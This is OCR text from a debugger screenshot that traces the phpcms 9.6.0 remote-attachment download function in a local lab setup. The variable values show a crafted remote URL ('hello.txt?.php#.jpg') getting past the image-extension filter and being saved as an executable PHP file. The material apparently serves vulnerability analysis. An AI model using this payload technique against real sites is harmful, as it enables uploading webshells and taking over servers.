 ses › attachment.class.php
member_input.class.php × attachment.class.php × dir.func.php × member\index.php × phpcms9.6.0\index.php × global.func.php × cache_file.class.php × foreground.class.php × b
filesize × Cc W .* 18 results
159 $remotefileurls[$matche] = $this->fillurl($matche, $absurl, $basehref); $absurl: "" $basehref: "" $matche: "http://192.168.253.9/hello.txt?.
160 }
161 unset($matches, $string);
162 $remotefileurls = array_unique($remotefileurls);
163 $oldpath = $newpath = array(); $newpath: {"http://192.168.253.7/phpcms9.6.0//uploadfile/2023/0318/20230318123054205.php"}["http://192.168...."] $ol
164 foreach($remotefileurls as $k=>$file) { $file: "http://192.168.253.9/hello.txt?.php" $k: "http://192.168.253.9/hello.txt?.php#.jpg" $remotefileu
165 if(strpos($file, needle: '://') === false || strpos($file, $upload_url) !== false) continue; $upload_url: "http://192.168.253.7/phpcms9.6.0//upload
166 $filename = fileext($file); $filename: "20230318123054205.php"
167 $file_name = basename($file); $file_name: "hello.txt?.php"
168 $filename = $this->getname($filename);
169
170 $newfile = $uploaddir.$filename; $newfile: "C:\phpstudy_pro\WWW\phpcms9.6.0\uploadfile/2023/0318/20230318123054205.php" $uploaddir: "C:\phpstud
171 $upload_func = $this->upload_func; $upload_func: "copy" upload_func: "copy"
172 if($upload_func($file, $newfile)) { $file: "http://192.168.253.9/hello.txt?.php" $upload_func: "copy"
173 $oldpath[] = $k; $k: "http://192.168.253.9/hello.txt?.php#.jpg" $oldpath: {"http://192.168.253.9/hello.txt?.php#.jpg"}["http://192.168...."
174 $GLOBALS['downloadfiles'][] = $newpath[] = $uploadpath.$filename; $GLOBALS: {_GET => , _POST => , _COOKIE => , _FILES => , _ENV => , _REQUEST
175 @chmod($newfile, permissions: 0777);
176 $fileext = fileext($filename); $fileext: "php"
177 if($watermark){ $watermark: 0
178 watermark($newfile, $newfile,$this->siteid); siteid: 1
179 }
180 $filepath = $dir.$filename; $filepath: "2023/0318/20230318123054205.php" $dir: "2023/0318/"
181 $downloadedfile = array('filename'=>$filename, 'filepath'=>$filepath, 'filesize'=>filesize($newfile), 'fileext'=>$fileext); $downloadedfile: {
182 $aid = $this->add($downloadedfile); $this: {contentid => null, module => "content", catid => 0, attachments => null, field => "content", image
183 $this->downloadedfiles[$aid] = $filepath;
184 }
185 }
186 return str_replace($oldpath, $newpath, $value);
attachment › download()
index.php × index.php ×
nent->download()
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
ber_input->editor()
ber_input->get()
func:{C:\phpstudy_pro\WWW\phpcms9.6.0\php
on->init()
on->__construct()
()
ss()
$basehref = ""
$dir = "2023/0318/"
$downloadedfile = {array[4]}
filename = "20230318123054205.php"
filepath = "2023/0318/20230318123054205.php"
filesize = {int} 78
fileext = "php"
$ext = "gif|jpg|jpeg|bmp|png"
$field = "content"... Navigate
$file = "http://192.168.253.9/hello.txt?.php"
Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头 ×
TODO Problems Terminal Services